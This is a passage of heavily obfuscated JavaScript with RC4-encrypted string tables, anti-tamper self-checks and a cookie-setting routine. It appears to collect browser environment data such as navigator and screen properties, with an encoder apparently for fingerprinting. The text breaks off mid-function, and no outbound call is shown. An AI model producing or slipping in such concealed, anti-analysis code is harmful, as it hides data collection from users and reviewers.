\x57\x77\x6f\x39\x71\x50\x41\x3d\x3d','\x50\x38\x4f\x5a\x66\x32\x37\x43\x75\x4d\x4b\x51\x58\x43\x4c\x43\x6a\x41\x3d\x3d','\x77\x71\x56\x35\x77\x72\x4d\x63\x77\x35\x62\x43\x6a\x77\x3d\x3d','\x77\x36\x76\x44\x75\x32\x51\x4a\x44\x6d\x72\x44\x76\x73\x4b\x78\x54\x38\x4b\x38\x61\x73\x4f\x43','\x47\x63\x4f\x56\x77\x72\x44\x44\x69\x6d\x77\x59','\x77\x35\x6b\x31\x59\x67\x54\x43\x76\x31\x48\x44\x73\x73\x4f\x42\x41\x38\x4f\x6b\x77\x71\x45\x3d','\x77\x70\x58\x43\x76\x57\x7a\x44\x6c\x33\x56\x4c\x77\x71\x42\x50\x4f\x33\x48\x43\x6e\x58\x70\x2b','\x77\x71\x52\x75\x77\x72\x63\x75\x77\x35\x66\x43\x69\x4d\x4b\x64\x77\x34\x67\x58\x55\x63\x4b\x57\x50\x38\x4b\x4d\x59\x58\x58\x43\x6d\x4d\x4f\x4a\x77\x35\x2f\x44\x6d\x69\x66\x44\x6f\x52\x58\x44\x6d\x41\x3d\x3d','\x77\x37\x37\x44\x74\x6d\x73\x63\x45\x33\x63\x3d','\x49\x38\x4f\x2b\x77\x72\x7a\x44\x6c\x58\x30\x46\x77\x35\x70\x50\x48\x38\x4f\x6d\x58\x73\x4f\x55\x56\x4d\x4b\x6e\x77\x34\x41\x42\x77\x35\x30\x4f\x42\x42\x33\x44\x6b\x67\x6b\x3d','\x77\x6f\x31\x4d\x59\x33\x64\x47\x50\x41\x3d\x3d','\x64\x44\x73\x41\x63\x68\x38\x77\x77\x71\x58\x44\x71\x38\x4f\x78\x77\x71\x6a\x43\x69\x6e\x6a\x43\x74\x4d\x4f\x44\x57\x44\x66\x43\x6f\x38\x4f\x79\x77\x34\x46\x63\x77\x72\x30\x50\x77\x34\x54\x44\x74\x63\x4f\x74\x77\x70\x68\x75\x5a\x38\x4b\x34\x77\x35\x51\x3d','\x77\x36\x48\x44\x70\x63\x4f\x35\x4b\x6e\x38\x79','\x66\x38\x4b\x31\x77\x71\x66\x43\x69\x73\x4f\x6e\x63\x6a\x68\x39\x77\x34\x46\x4d\x77\x6f\x51\x4d\x64\x55\x66\x44\x71\x6a\x39\x72\x77\x36\x34\x38\x64\x4d\x4f\x56','\x56\x69\x50\x43\x6e\x41\x38\x4c\x77\x36\x74\x37\x62\x38\x4b\x73\x43\x4d\x4f\x31\x50\x52\x49\x36\x64\x38\x4b\x48\x77\x37\x54\x44\x6a\x6e\x44\x43\x76\x73\x4b\x37\x77\x37\x54\x43\x76\x38\x4b\x30\x54\x44\x56\x62\x77\x34\x72\x43\x6a\x38\x4b\x50\x77\x36\x52\x34\x77\x35\x66\x44\x6c\x46\x74\x39\x62\x41\x3d\x3d','\x58\x78\x76\x44\x68\x78\x2f\x44\x75\x45\x63\x3d','\x77\x70\x33\x43\x6c\x55\x31\x34\x4b\x4d\x4f\x36\x77\x71\x68\x48\x77\x37\x76\x44\x76\x48\x42\x35\x55\x6b\x4d\x32\x77\x70\x7a\x43\x76\x4d\x4f\x59\x50\x73\x4b\x63\x59\x6e\x76\x44\x76\x63\x4b\x30\x4c\x79\x6e\x44\x6a\x6e\x73\x3d','\x77\x6f\x48\x43\x6f\x47\x37\x44\x74\x57\x56\x4d\x77\x72\x77\x4d\x4c\x47\x44\x43\x68\x6d\x5a\x35\x51\x7a\x45\x3d','\x77\x37\x56\x71\x77\x37\x6e\x44\x6e\x67\x48\x43\x69\x63\x4b\x45','\x77\x71\x44\x44\x75\x38\x4f\x66\x44\x73\x4f\x73\x42\x51\x59\x79\x77\x72\x2f\x43\x73\x38\x4f\x32\x45\x38\x4f\x2b\x77\x37\x77\x3d','\x45\x6c\x51\x32\x77\x72\x72\x44\x67\x38\x4b\x52','\x77\x35\x63\x6d\x62\x6e\x50\x44\x68\x38\x4f\x4f\x51\x77\x3d\x3d','\x4f\x63\x4f\x43\x64\x58\x2f\x43\x74\x73\x4b\x52\x47\x79\x66\x43\x6b\x32\x62\x44\x67\x32\x5a\x66\x77\x34\x55\x3d','\x77\x36\x5a\x33\x77\x36\x4c\x44\x6e\x68\x7a\x43\x6c\x51\x3d\x3d','\x4c\x73\x4f\x63\x64\x58\x37\x43\x73\x73\x4b\x4f\x52\x67\x3d\x3d','\x77\x71\x6e\x44\x6f\x73\x4b\x64\x77\x35\x6b\x79\x77\x72\x50\x43\x71\x73\x4f\x6d\x77\x70\x41\x73\x77\x72\x30\x3d','\x77\x71\x51\x41\x62\x52\x4d\x2f\x51\x77\x3d\x3d','\x56\x68\x50\x44\x71\x73\x4f\x55\x62\x63\x4b\x4a\x63\x73\x4f\x58\x57\x63\x4f\x7a\x4c\x38\x4f\x70\x77\x37\x6f\x3d','\x4d\x57\x37\x44\x6b\x73\x4b\x4f\x56\x63\x4b\x59','\x77\x37\x76\x43\x76\x6a\x30\x3d','\x77\x36\x6e\x43\x68\x43\x74\x35\x57\x63\x4b\x69\x58\x73\x4b\x45\x77\x34\x45\x59\x59\x63\x4b\x6d\x77\x72\x50\x43\x68\x7a\x4a\x52\x77\x34\x54\x44\x76\x67\x3d\x3d','\x59\x77\x72\x43\x73\x41\x3d\x3d','\x52\x53\x58\x43\x6b\x52\x34\x4a\x77\x37\x6b\x37\x62\x38\x4f\x74\x66\x38\x4f\x69\x4b\x78\x67\x4c\x63\x63\x4f\x63\x77\x72\x6b\x3d','\x55\x68\x66\x44\x74\x38\x4f\x55\x59\x51\x3d\x3d','\x77\x6f\x58\x43\x76\x56\x4c\x44\x6f\x6e\x4a\x57\x77\x71\x46\x46','\x77\x36\x44\x43\x69\x54\x4a\x79\x58\x38\x4b\x76\x66\x73\x4b\x44\x77\x35\x70\x46\x50\x38\x4f\x72\x77\x71\x48\x43\x71\x44\x46\x53\x77\x35\x62\x44\x6f\x51\x3d\x3d','\x77\x35\x7a\x43\x6a\x6b\x42\x6f\x41\x38\x4f\x6f','\x77\x36\x55\x61\x65\x53\x37\x43\x74\x46\x6a\x44\x74\x63\x4f\x66','\x77\x37\x41\x32\x77\x6f\x2f\x44\x76\x41\x76\x44\x68\x73\x4b\x37\x41\x38\x4b\x4b\x77\x71\x44\x44\x74\x45\x30\x55\x77\x36\x6e\x44\x67\x41\x3d\x3d','\x77\x36\x7a\x43\x70\x79\x37\x44\x6a\x47\x41\x3d','\x77\x70\x44\x44\x70\x73\x4b\x4a\x77\x37\x45\x6d\x77\x71\x48\x43\x75\x38\x4f\x6b\x77\x6f\x42\x75\x77\x71\x66\x44\x76\x6a\x46\x61\x59\x63\x4f\x6a\x53\x63\x4f\x32\x50\x4d\x4b\x5a','\x77\x36\x68\x7a\x47\x6c\x44\x43\x68\x38\x4b\x73\x77\x36\x62\x43\x69\x58\x77\x76','\x77\x71\x59\x6a\x66\x57\x34\x51\x49\x63\x4b\x74\x42\x6e\x54\x43\x70\x42\x62\x43\x76\x79\x2f\x44\x6c\x53\x39\x35\x61\x79\x54\x44\x68\x4d\x4b\x31\x4b\x67\x72\x43\x68\x41\x3d\x3d','\x77\x71\x58\x43\x72\x38\x4f\x37','\x77\x35\x58\x43\x6c\x30\x64\x38\x41\x73\x4f\x36\x77\x72\x78\x47','\x61\x78\x54\x44\x73\x63\x4f\x45\x5a\x38\x4b\x50\x4f\x63\x4b\x55\x47\x38\x4f\x73\x4c\x38\x4f\x6d\x77\x71\x54\x43\x73\x73\x4b\x30\x4a\x4d\x4b\x42\x45\x38\x4b\x6e\x4f\x67\x77\x57\x51\x73\x4f\x33\x53\x30\x77\x3d','\x49\x4d\x4f\x45\x66\x51\x44\x43\x76\x67\x3d\x3d','\x77\x6f\x66\x43\x6b\x4d\x4f\x44\x49\x38\x4b\x41\x55\x6a\x38\x3d','\x53\x38\x4b\x50\x77\x71\x6e\x43\x6e\x41\x3d\x3d','\x77\x6f\x58\x44\x71\x73\x4f\x4c\x64\x4d\x4b\x34\x77\x71\x4c\x44\x6e\x67\x3d\x3d','\x77\x37\x6e\x43\x67\x53\x70\x2f\x56\x38\x4b\x35\x4a\x4d\x4b\x44\x77\x35\x30\x66\x4f\x63\x4f\x70\x77\x6f\x50\x43\x67\x6a\x6c\x48\x77\x34\x33\x43\x72\x7a\x6e\x43\x70\x77\x3d\x3d','\x46\x51\x58\x44\x74\x41\x66\x43\x6e\x67\x3d\x3d','\x77\x70\x64\x58\x77\x70\x67\x3d','\x66\x79\x45\x58\x59\x67\x41\x43\x77\x71\x4c\x44\x75\x38\x4b\x72\x77\x70\x38\x3d','\x77\x37\x45\x44\x59\x67\x6e\x43\x74\x30\x37\x43\x71\x4d\x4f\x44\x46\x38\x4f\x69\x77\x71\x48\x44\x74\x63\x4f\x61\x4f\x48\x37\x43\x70\x31\x42\x70\x77\x70\x6c\x67\x77\x71\x63\x3d','\x50\x6b\x6e\x43\x76\x69\x67\x6f','\x77\x34\x54\x43\x75\x73\x4b\x52','\x77\x71\x6a\x44\x6f\x73\x4f\x45\x43\x63\x4f\x2f\x49\x55\x30\x70\x77\x72\x33\x43\x71\x73\x4f\x33','\x43\x38\x4f\x45\x77\x72\x66\x44\x6e\x58\x63\x63\x77\x70\x31\x74\x46\x38\x4f\x62\x55\x4d\x4f\x63\x51\x38\x4b\x64\x77\x37\x77\x41\x77\x35\x73\x54\x48\x78\x66\x44\x6b\x44\x6a\x44\x76\x51\x2f\x43\x6a\x73\x4f\x32\x43\x41\x77\x3d','\x77\x6f\x2f\x44\x74\x73\x4b\x6f\x46\x73\x4f\x77\x4d\x51\x3d\x3d','\x77\x37\x63\x35\x52\x4d\x4f\x6c\x66\x47\x72\x44\x6b\x67\x5a\x69\x53\x63\x4b\x70\x77\x36\x49\x4d\x77\x34\x66\x43\x71\x73\x4b\x37\x77\x71\x35\x4d\x77\x6f\x41\x68\x4d\x77\x3d\x3d','\x77\x6f\x4c\x44\x67\x73\x4b\x71\x77\x36\x45\x6c\x59\x43\x37\x43\x74\x73\x4b\x79\x63\x63\x4b\x6c\x55\x41\x37\x43\x68\x6c\x37\x43\x70\x73\x4b\x34\x77\x34\x66\x43\x6a\x51\x55\x66\x77\x35\x7a\x44\x6e\x6e\x6f\x50\x77\x36\x6e\x44\x71\x79\x6a\x44\x70\x77\x3d\x3d','\x77\x37\x58\x43\x74\x53\x48\x44\x69\x58\x41\x3d'];(function(_0x2a9085,_0x1872a6){var _0x329aa5=function(_0x212776){while(--_0x212776){_0x2a9085['\x70\x75\x73\x68'](_0x2a9085['\x73\x68\x69\x66\x74']());}};var _0x456d25=function(){var _0x3ff0eb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52e6b3,_0x25b2ef,_0x51d1fe,_0xf64fbc){_0xf64fbc=_0xf64fbc||{};var _0x1ebf80=_0x25b2ef+'\x3d'+_0x51d1fe;var _0x269f7e=0x0;for(var _0x269f7e=0x0,_0x159bc1=_0x52e6b3['\x6c\x65\x6e\x67\x74\x68'];_0x269f7e<_0x159bc1;_0x269f7e++){var _0x29ec51=_0x52e6b3[_0x269f7e];_0x1ebf80+='\x3b\x20'+_0x29ec51;var _0x1d1045=_0x52e6b3[_0x29ec51];_0x52e6b3['\x70\x75\x73\x68'](_0x1d1045);_0x159bc1=_0x52e6b3['\x6c\x65\x6e\x67\x74\x68'];if(_0x1d1045!==!![]){_0x1ebf80+='\x3d'+_0x1d1045;}}_0xf64fbc['\x63\x6f\x6f\x6b\x69\x65']=_0x1ebf80;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5445fa,_0xd001e7){_0x5445fa=_0x5445fa||function(_0x55104c){return _0x55104c;};var _0x423635=_0x5445fa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd001e7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x25a6d9=function(_0x50cfdb,_0x316cfa){_0x50cfdb(++_0x316cfa);};_0x25a6d9(_0x329aa5,_0x1872a6);return _0x423635?decodeURIComponent(_0x423635[0x1]):undefined;}};var _0x37744a=function(){var _0x43760a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x43760a['\x74\x65\x73\x74'](_0x3ff0eb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3ff0eb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37744a;var _0x1125e5='';var _0x7e5939=_0x3ff0eb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x7e5939){_0x3ff0eb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x7e5939){_0x1125e5=_0x3ff0eb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3ff0eb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x456d25();}(_0x6405,0x72));var _0x5640=function(_0x2a9085,_0x1872a6){_0x2a9085=_0x2a9085-0x0;var _0x329aa5=_0x6405[_0x2a9085];if(_0x5640['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x44bc3d=function(){return this;};var _0x456d25=_0x44bc3d();var _0x3ff0eb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x456d25['\x61\x74\x6f\x62']||(_0x456d25['\x61\x74\x6f\x62']=function(_0x52e6b3){var _0x25b2ef=String(_0x52e6b3)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x51d1fe=0x0,_0xf64fbc,_0x1ebf80,_0x1a5613=0x0,_0x269f7e='';_0x1ebf80=_0x25b2ef['\x63\x68\x61\x72\x41\x74'](_0x1a5613++);~_0x1ebf80&&(_0xf64fbc=_0x51d1fe%0x4?_0xf64fbc*0x40+_0x1ebf80:_0x1ebf80,_0x51d1fe++%0x4)?_0x269f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf64fbc>>(-0x2*_0x51d1fe&0x6)):0x0){_0x1ebf80=_0x3ff0eb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1ebf80);}return _0x269f7e;});}());var _0x159bc1=function(_0x29ec51,_0x1d1045){var _0x5445fa=[],_0xd001e7=0x0,_0x55104c,_0x423635='',_0x25a6d9='';_0x29ec51=atob(_0x29ec51);for(var _0x50cfdb=0x0,_0x316cfa=_0x29ec51['\x6c\x65\x6e\x67\x74\x68'];_0x50cfdb<_0x316cfa;_0x50cfdb++){_0x25a6d9+='\x25'+('\x30\x30'+_0x29ec51['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50cfdb)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x29ec51=decodeURIComponent(_0x25a6d9);for(var _0x37744a=0x0;_0x37744a<0x100;_0x37744a++){_0x5445fa[_0x37744a]=_0x37744a;}for(_0x37744a=0x0;_0x37744a<0x100;_0x37744a++){_0xd001e7=(_0xd001e7+_0x5445fa[_0x37744a]+_0x1d1045['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x37744a%_0x1d1045['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x55104c=_0x5445fa[_0x37744a];_0x5445fa[_0x37744a]=_0x5445fa[_0xd001e7];_0x5445fa[_0xd001e7]=_0x55104c;}_0x37744a=0x0;_0xd001e7=0x0;for(var _0x43760a=0x0;_0x43760a<_0x29ec51['\x6c\x65\x6e\x67\x74\x68'];_0x43760a++){_0x37744a=(_0x37744a+0x1)%0x100;_0xd001e7=(_0xd001e7+_0x5445fa[_0x37744a])%0x100;_0x55104c=_0x5445fa[_0x37744a];_0x5445fa[_0x37744a]=_0x5445fa[_0xd001e7];_0x5445fa[_0xd001e7]=_0x55104c;_0x423635+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x29ec51['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43760a)^_0x5445fa[(_0x5445fa[_0x37744a]+_0x5445fa[_0xd001e7])%0x100]);}return _0x423635;};_0x5640['\x72\x63\x34']=_0x159bc1;_0x5640['\x64\x61\x74\x61']={};_0x5640['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1125e5=_0x5640['\x64\x61\x74\x61'][_0x2a9085];if(_0x1125e5===undefined){if(_0x5640['\x6f\x6e\x63\x65']===undefined){var _0x7e5939=function(_0x305399){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x305399;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x7e5939['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x52e760=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x52e760['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x7e5939['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1adac5){if(!Boolean(~_0x1adac5)){return _0x1adac5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x7e5939['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x404021){for(var _0x234c9e=0x0,_0x43161d=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x234c9e<_0x43161d;_0x234c9e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x43161d=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x404021(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x7e5939(_0x5640)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5640['\x6f\x6e\x63\x65']=!![];}_0x329aa5=_0x5640['\x72\x63\x34'](_0x329aa5,_0x1872a6);_0x5640['\x64\x61\x74\x61'][_0x2a9085]=_0x329aa5;}else{_0x329aa5=_0x1125e5;}return _0x329aa5;};(function(){var _0x2076de=function(){var _0x2a9085=!![];return function(_0x1872a6,_0x329aa5){var _0x212776=_0x2a9085?function(){if(_0x329aa5){var _0x5eb933=_0x329aa5['\x61\x70\x70\x6c\x79'](_0x1872a6,arguments);_0x329aa5=null;return _0x5eb933;}}:function(){};_0x2a9085=![];return _0x212776;};}();var _0x529369={'\x4e\x4b\x64':function _0x4c456a(_0x5dcfa4,_0x1fa58d){return _0x5dcfa4(_0x1fa58d);},'\x6d\x56\x50':function _0x144ef6(_0x50af1f,_0x4c1983){return _0x50af1f<_0x4c1983;},'\x76\x44\x71':function _0x340590(_0x407890){return _0x407890();},'\x47\x71\x49':function _0x125a58(_0x5f1d43,_0x2f77dd){return _0x5f1d43!==_0x2f77dd;},'\x61\x67\x74':function _0x2bf4b8(_0x3a763b,_0x23298f){return _0x3a763b+_0x23298f;},'\x43\x62\x79':function _0x31c43c(_0x35d77c,_0x382141){return _0x35d77c/_0x382141;},'\x68\x4b\x64':function _0x294ecb(_0x331b1f,_0x2d45a1){return _0x331b1f===_0x2d45a1;},'\x67\x68\x4c':function _0x1ef647(_0x18ccea,_0x33022d){return _0x18ccea%_0x33022d;},'\x50\x44\x49':function _0x15ef15(_0x3c2d5d,_0x137776){return _0x3c2d5d(_0x137776);},'\x53\x54\x58':function _0x3d2104(_0x1fde9a,_0x113ca9){return _0x1fde9a>_0x113ca9;},'\x54\x72\x72':function _0x4741aa(_0x11d386,_0x46da9d){return _0x11d386-_0x46da9d;},'\x72\x57\x73':function _0x72e580(_0x3df9c8){return _0x3df9c8();},'\x66\x4b\x6a':function _0x238d87(_0x95cfa2,_0x3b66a8){return _0x95cfa2!==_0x3b66a8;},'\x73\x65\x6f':function _0x52610e(_0x574f72,_0x2753d5){return _0x574f72(_0x2753d5);},'\x70\x6e\x52':function _0x44d2b0(_0x3ca8b4){return _0x3ca8b4();},'\x5a\x55\x41':function _0x27d347(_0x2e98cb,_0x4fbd94){return _0x2e98cb===_0x4fbd94;},'\x4e\x4b\x74':function _0x139e90(_0x41b5f,_0x129840){return _0x41b5f(_0x129840);},'\x42\x6c\x70':function _0x453da7(_0x2d108e,_0x4864a4){return _0x2d108e+_0x4864a4;},'\x4e\x6f\x77':function _0x422949(_0x159df7,_0x413157){return _0x159df7+_0x413157;},'\x6a\x79\x52':function _0x34346e(_0x3f1f2d,_0x5cf8a5){return _0x3f1f2d+_0x5cf8a5;},'\x72\x49\x6f':function _0x10321c(_0x89318,_0x46e311){return _0x89318<_0x46e311;},'\x61\x6c\x55':function _0x465f9e(_0x388b1b,_0x430a64){return _0x388b1b(_0x430a64);},'\x6b\x41\x45':function _0x4b68fb(_0x5c7998,_0x19f538){return _0x5c7998+_0x19f538;},'\x72\x7a\x63':function _0x51ce59(_0x3b8d87,_0x21a64f){return _0x3b8d87==_0x21a64f;},'\x71\x63\x48':function _0x1bcd2b(_0x3b99b6,_0x2257ad){return _0x3b99b6(_0x2257ad);},'\x48\x50\x63':function _0x2d9114(_0x5da9d0,_0x4c64cb){return _0x5da9d0<_0x4c64cb;},'\x6c\x75\x6c':function _0x5b4b19(_0x2a4640,_0xe2191c){return _0x2a4640(_0xe2191c);},'\x61\x6b\x6b':function _0x3ccdb0(_0x3b6c7b,_0x4c829d){return _0x3b6c7b>_0x4c829d;},'\x4e\x52\x51':function _0x134696(_0x50d432,_0x53808c){return _0x50d432+_0x53808c;},'\x76\x4f\x48':function _0x2e3e57(_0x33f02c,_0x8cb7de){return _0x33f02c===_0x8cb7de;},'\x46\x42\x50':function _0x3cbcc9(_0x3971a7,_0x5ca0c0){return _0x3971a7(_0x5ca0c0);},'\x74\x73\x61':function _0x595b91(_0x5132b5,_0x3efa02){return _0x5132b5+_0x3efa02;},'\x75\x56\x79':function _0x9d2c75(_0x28ce81,_0x274f9f){return _0x28ce81(_0x274f9f);},'\x51\x46\x4f':function _0x46f746(_0x44116b,_0x54f4f8){return _0x44116b==_0x54f4f8;},'\x72\x77\x44':function _0x49a792(_0x11c00b,_0x282e1e){return _0x11c00b==_0x282e1e;},'\x57\x56\x42':function _0x39728c(_0x12f3d8,_0x221064){return _0x12f3d8==_0x221064;},'\x5a\x66\x7a':function _0x31ea04(_0x50e491,_0x367ee7){return _0x50e491(_0x367ee7);},'\x63\x56\x56':function _0x37a3ec(_0x1a29ea,_0x330110){return _0x1a29ea!==_0x330110;},'\x75\x59\x5a':function _0x50a023(_0x1b949d,_0x120d2f){return _0x1b949d==_0x120d2f;},'\x76\x43\x53':function _0x5f56f0(_0x4aaa8f,_0x18c5b3){return _0x4aaa8f(_0x18c5b3);},'\x4c\x70\x4d':function _0x32d03d(_0x180dfb,_0x64fd0a){return _0x180dfb+_0x64fd0a;},'\x6a\x57\x46':function _0x2f33d7(_0x1fa5ae,_0xbae233){return _0x1fa5ae+_0xbae233;},'\x43\x4b\x47':function _0x5331f1(_0x28ed97,_0x13dc32){return _0x28ed97(_0x13dc32);},'\x59\x54\x65':function _0xd3b327(_0x24a011,_0x46d3c9){return _0x24a011+_0x46d3c9;}};var _0x4ec9cc=this[_0x5640('0x0', '\x6b\x2a\x69\x5e')];var _0x3dc0db=_0x4ec9cc[_0x5640('0x1', '\x6d\x37\x6a\x6a')];var _0x1de7f6='';var _0x5a3f89='';if(_0x529369[_0x5640('0x2', '\x66\x47\x35\x48')](typeof _0x4ec9cc[_0x5640('0x3', '\x5e\x6e\x63\x46')],_0x5640('0x4', '\x43\x47\x39\x4c'))){_0x1de7f6=_0x4ec9cc[_0x5640('0x5', '\x74\x65\x57\x5b')];_0x5a3f89=_0x1de7f6[_0x5640('0x6', '\x41\x62\x62\x58')];}var _0x5c129c=_0x4ec9cc[_0x5640('0x7', '\x55\x2a\x78\x25')];var _0xb1c1c9=_0x4ec9cc[_0x5640('0x8', '\x53\x26\x35\x6f')];var _0x19680f=new _0x4ec9cc[_0x5640('0x9', '\x34\x4f\x79\x6c')]()[_0x5640('0xa', '\x55\x2a\x78\x25')]();var _0x13b43c='';function _0xf39f3f(_0x8ea2b5){var _0x13ecec={'\x6d\x66\x4c':function _0x550516(_0x51bae9,_0x17d297){return _0x51bae9<_0x17d297;},'\x4b\x45\x56':function _0x274493(_0x46ac34,_0xba7ee4){return _0x46ac34|_0xba7ee4;},'\x78\x47\x6e':function _0x18ea19(_0x297b1e,_0x4e7667){return _0x297b1e<<_0x4e7667;},'\x46\x64\x4f':function _0x3e6b5d(_0x3180ed,_0x4910f9){return _0x3180ed&_0x4910f9;},'\x4a\x43\x43':function _0x6e0dd7(_0x335feb,_0x46afc9){return _0x335feb>>_0x46afc9;},'\x66\x4c\x6d':function _0x1acd55(_0x29e988,_0x5ee1df){return _0x29e988&_0x5ee1df;},'\x57\x6a\x4a':function _0xa82baa(_0x613084,_0x59e28c){return _0x613084&_0x59e28c;},'\x52\x78\x76':function _0x4a7a64(_0x3dc9fa,_0x5b7936){return _0x3dc9fa|_0x5b7936;},'\x6a\x41\x7a':function _0x3e0e8a(_0x2cef6d,_0x193ec4){return _0x2cef6d<<_0x193ec4;},'\x54\x75\x68':function _0x17c46b(_0x3c5528,_0x5c0c55){return _0x3c5528<<_0x5c0c55;},'\x45\x59\x44':function _0x38936(_0x490c72,_0x359a9b){return _0x490c72&_0x359a9b;},'\x78\x43\x67':function _0x2656c8(_0x24ad75,_0x311c24){return _0x24ad75==_0x311c24;},'\x59\x47\x68':function _0x5f579f(_0x4b9eae,_0x275847){return _0x4b9eae<<_0x275847;},'\x76\x65\x47':function _0x5dd5b9(_0x409150,_0x442eb8){return _0x409150>>_0x442eb8;},'\x62\x65\x59':function _0x250c16(_0x50096f,_0x35f5aa){return _0x50096f&_0x35f5aa;}};var _0x199df7=_0x5640('0xb', '\x43\x47\x39\x4c')[_0x5640('0xc', '\x6b\x36\x46\x51')]('\x7c'),_0x14ea73=0x0;while(!![]){switch(_0x199df7[_0x14ea73++]){case'\x30':_0x295a64='';continue;case'\x31':_0x446a40=0x0;continue;case'\x32':var _0x295a64,_0x446a40,_0x721ed4;continue;case'\x33':var _0xa3b8ee,_0x20e03f,_0xdaeb2e;continue;case'\x34':while(_0x13ecec[_0x5640('0xd', '\x26\x53\x4d\x7a')](_0x446a40,_0x721ed4)){var _0x1f9b8f=_0x5640('0xe', '\x5e\x6e\x63\x46')[_0x5640('0xf', '\x46\x4d\x75\x79')]('\x7c'),_0x3a8da3=0x0;while(!![]){switch(_0x1f9b8f[_0x3a8da3++]){case'\x30':_0x295a64+=_0x1f5400[_0x5640('0x10', '\x63\x44\x77\x32')](_0x13ecec[_0x5640('0x11', '\x6d\x37\x6a\x6a')](_0x13ecec[_0x5640('0x12', '\x76\x7a\x77\x4f')](_0x13ecec[_0x5640('0x13', '\x50\x5d\x57\x36')](_0xa3b8ee,0x3),0x4),_0x13ecec[_0x5640('0x14', '\x30\x74\x61\x75')](_0x13ecec[_0x5640('0x15', '\x7a\x78\x6d\x57')](_0x20e03f,0xf0),0x4)));continue;case'\x31':_0xa3b8ee=_0x13ecec[_0x5640('0x16', '\x77\x53\x40\x68')](_0x8ea2b5[_0x5640('0x17', '\x76\x7a\x77\x4f')](_0x446a40++),0xff);continue;case'\x32':_0x295a64+=_0x1f5400[_0x5640('0x18', '\x5e\x6e\x63\x46')](_0x13ecec[_0x5640('0x19', 